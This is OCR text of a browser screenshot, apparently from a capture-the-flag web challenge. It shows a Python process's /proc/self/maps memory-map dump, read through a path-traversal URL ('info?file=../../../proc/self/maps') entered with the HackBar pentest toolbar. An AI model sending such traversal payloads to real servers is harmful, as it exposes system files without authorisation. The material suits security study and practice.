 b'558c84ada000-558c84adb000 r--p 00000000 fd:00 87295750 /usr/local/bin/python3.7\n558c84adb000-558c84adc000 r-xp
00001000 fd:00 87295750 /usr/local/bin/python3.7\n558c84adc000-558c84add000 r--p 00002000 fd:00 87295750 /usr/local/bin/
python3.7\n558c84add000-558c84ade000 r--p 00002000 fd:00 87295750 /usr/local/bin/python3.7\n558c84ade000-558c84adf000 rw-
p 00003000 fd:00 87295750 /usr/local/bin/python3.7\n558c84f97000-558c84f98000 ---p 00000000 00:00 0 [heap]
\n558c84f98000-558c84f9c000 rw-p 00000000 00:00 0 [heap]\n7f719ac65000-7f719aca5000 rw-p 00000000 00:00 0
\n7f719aea0000-7f719aea4000 rw-p 00000000 00:00 0 \n7f719b4bd000-7f719b4bf000 ---p 00000000 00:00 0
\n7f719b4bf000-7f719b5c8000 rw-p 00000000 00:00 0 \n7f719b5c9000-7f719b5cd000 rw-p 00000000 00:00 0
\n7f719b5d4000-7f719b5e6000 rw-p 00000000 00:00 0 \n7f719b5e7000-7f719b63f000 rw-p 00000000 00:00 0
\n7f719b642000-7f719b646000 rw-p 00000000 00:00 0 \n7f719b649000-7f719b77b000 rw-p 00000000 00:00 0
\n7f719b77c000-7f719b7ff000 rw-p 00000000 00:00 0 \n7f719b802000-7f719b846000 rw-p 00000000 00:00 0
\n7f719b846000-7f719b848000 r--p 00000000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-
x86_64-linux-gnu.so\n7f719b848000-7f719b84a000 r-xp 00002000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/
_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f719b84a000-7f719b84b000 r--p 00004000 fd:00 87297072 /usr/local/lib/
python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f719b84b000-7f719b84c000 r--p 00004000 fd:00
87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7f719b84c000-7f719b84d000 rw-
器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encoding SQL XSS LFI XXE Other
http://61.147.171.105:52840/info?file=../../../proc/self/maps